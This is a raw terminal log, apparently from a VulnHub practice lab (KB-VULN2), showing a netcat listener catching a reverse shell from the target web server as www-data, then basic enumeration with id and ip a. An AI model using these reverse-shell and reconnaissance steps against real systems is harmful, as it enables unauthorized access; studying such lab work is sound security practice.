 ┌──(root💀weiyi)-[/home/weiyi/vulnhub/KB-VULN2/wordpress]
└─# nc -lvnp 7777
listening on [any] 7777 ...
connect to [192.168.4.163] from (UNKNOWN) [192.168.4.57] 56192
Linux kb-server 4.15.0-117-generic #118-Ubuntu SMP Fri Sep 4 20:02:41 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 12:34:47 up  3:09,  0 users,  load average: 0.00, 0.49, 1.94
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ ip -a
Usage: ip [ OPTIONS ] OBJECT { COMMAND | help }
       ip [ -force ] -batch filename
where  OBJECT := { link | address | addrlabel | route | rule | neigh | ntable |
                   tunnel | tuntap | maddress | mroute | mrule | monitor | xfrm |
                   netns | l2tp | fou | macsec | tcp_metrics | token | netconf | ila |
                   vrf | sr }
       OPTIONS := { -V[ersion] | -s[tatistics] | -d[etails] | -r[esolve] |
                    -h[uman-readable] | -iec |
                    -f[amily] { inet | inet6 | ipx | dnet | mpls | bridge | link } |
                    -4 | -6 | -I | -D | -B | -0 |
                    -l[oops] { maximum-addr-flush-attempts } | -br[ief] |
                    -o[neline] | -t[imestamp] | -ts[hort] | -b[atch] [filename] |
                    -rc[vbuf] [size] | -n[etns] name | -a[ll] | -c[olor]}
$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 08:00:27:2c:f0:c9 brd ff:ff:ff:ff:ff:ff
    inet 192.168.4.57/24 brd 192.168.4.255 scope global dynamic enp0s3
       valid_lft 75008sec preferred_lft 75008sec
    inet6 fe80::a00:27ff:fe2c:f0c9/64 scope link
       valid_lft forever preferred_lft forever
3: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
    link/ether 02:42:57:2b:71:3d brd ff:ff:ff:ff:ff:ff
    inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
       valid_lft forever preferred_lft forever
$